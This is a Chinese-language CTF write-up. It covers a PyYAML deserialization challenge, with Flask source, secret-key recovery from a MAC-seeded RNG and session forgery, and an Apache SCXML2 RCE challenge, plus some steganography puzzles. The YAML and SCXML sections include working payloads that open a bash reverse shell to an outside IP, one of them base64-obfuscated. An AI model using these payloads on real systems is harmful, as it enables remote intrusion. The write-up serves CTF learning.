


yaml反序列化的原理:python可以通过yaml.load(),yaml.dump()加载会输出yaml文件,可以将yaml节点转化成python对象。在yaml5.1之前,存在yaml反序列化漏洞,5.1之后启用了yaml.load()方法,需要在方法中指定Loader,并且禁止执行任何函数。那么在PyYaml5.1版本之前,在constructor.py构造的时候,都会调用make_python_instance()函数,该函数中使用了__new__方法动态创建了一个新的Python类对象,引发了反序列化的漏洞,以下是简单的yaml不存在漏洞后的使用实例:
import yaml
f = '''
---
name: Aiwin
age: 20
---
name: Jack
age: 21
'''
content = yaml.load_all(f, Loader=yaml.FullLoader)
for i in content:
print(i)
objct = {'name': 'Aiwin',
'age': '20',
}
print(yaml.dump(objct))
题目源码:
# encoding:utf-8
import os
import re, random, uuid
from flask import *
from werkzeug.utils import *
import yaml
from urllib.request import urlopen
app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random() * 233)
app.debug = False
BLACK_LIST = ["yaml", "YAML", "YML", "yml", "yamiyami"]
app.config['UPLOAD_FOLDER'] = "/app/uploads"
@app.route('/pwd')
def pwd():
return str(pwdpath)
@app.route('/read')
def read():
try:
url = request.args.get('url')
m = re.findall('app.*', url, re.IGNORECASE)
n = re.findall('flag', url, re.IGNORECASE)
if m:
return "re.findall('app.*', url, re.IGNORECASE)"
if n:
return "re.findall('flag', url, re.IGNORECASE)"
res = urlopen(url)
return res.read()
except Exception as ex:
print(str(ex))
return 'no response'
def allowed_file(filename):
for blackstr in BLACK_LIST:
if blackstr in filename:
return False
return True
@app.route('/upload', methods=['GET', 'POST'])
def upload_file():
if request.method == 'POST':
if 'file' not in request.files:
flash('No file part')
return redirect(request.url)
file = request.files['file']
if file.filename == '':
return "Empty file"
if file and allowed_file(file.filename):
filename = secure_filename(file.filename) # 将/变成_,防止黑客攻击
if not os.path.exists('./uploads/'):
os.makedirs('./uploads/')
file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return "upload successfully!"
return render_template("index.html")
@app.route('/boogipop')
def load():
if session.get("passport") == "Welcome To HDCTF2023":
LoadedFile = request.args.get("file")
if not os.path.exists(LoadedFile):
return "file not exists"
with open(LoadedFile) as f:
yaml.full_load(f) # yaml加载进行反序列化
f.close()
return "van you see"
else:
return "No Auth bro"
if __name__ == '__main__':
pwdpath = os.popen("pwd").read()
app.run(
debug=False,
host="0.0.0.0"
)
print(app.config['SECRET_KEY'])



可以看到boogipop路径中通过full_load()来加载文件,可以进行反序列化的漏洞,但是前提要能够伪造session才能进入yaml触发漏洞,要伪造session就必须指定SECRET_KEY,可以看到SECRET_KEY是通过随机数生成的,前面的随机数种子竟然是Mac的网卡地址,当种子一样的时候,random出来的随机数都是一样的,因此是可以得知SECRET_KEY的,通过读取/sys/class/net/eth0/address即知Mac地址
import random
random.seed(0x0242ac024595)
secret_key=str(random.random() * 233)
print(secret_key)
然后在github可以找到flask-session的生成脚本,并且上传yml文件,但是注意这里yml存在黑名单,因此不能后缀名为yml,改个文件后缀即可,load()记载并不是通过判断后缀名加载的。
- !!python/object/new:str
args: []
state: !!python/tuple
- "__import__('os').system('bash -c \"bash -i >& /dev/tcp/120.79.29.170/6666 0>&1\"')"
- !!python/object/new:staticmethod
args: [0]
state:
update: !!python/name:exec
BabyJxVx(Apache SCXML2 RCE)
<?xml version="1.0"?>
<scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0" initial="run">
<final id="run">
<onexit>
<assign location="flag" expr="''.getClass().forName('java.lang.Runtime').getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuNzkuMjkuMTcwLzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}')"/>
</onexit>
</final>
</scxml>

DASCTF secret_of_bkfish(SSuite Picsel)
直接就给了一张图片,发现图片尾部还跟了一张图片,将两张图片提取出来,先用盲水印试了一下,不行,然后看了下题目描述,说是一种避开互联网霸主,军用加密,
只能说百度在这里不管用,能用BING或者谷歌搜索会发现工具SSuite Picsel工具

Ge9ians_Girl(jpg分割,outsecret,Twitter Secret Messages)

根据提示可以看到是一种Twitter Secret Messages加密,直接搜,第一个就出现工具。
解压得到了520个txt文件,观察发现1.txt是一个JFIF头,应该是将图片分割了,脚本恢复。
from pwnlib.util.fiddling import unhex
k = open('A:\下载\Ge9ians_Girl\\result.jpg', 'wb')
r = 'ffd8ff'
for i in range(1, 521):
f = open(f'A:\下载\Ge9ians_Girl\\two\\{i}.txt', 'rb').read().hex()
r += f
k.write(unhex(r))

在备注中发现一部分东西,使用outsecret文档解密工具进行解密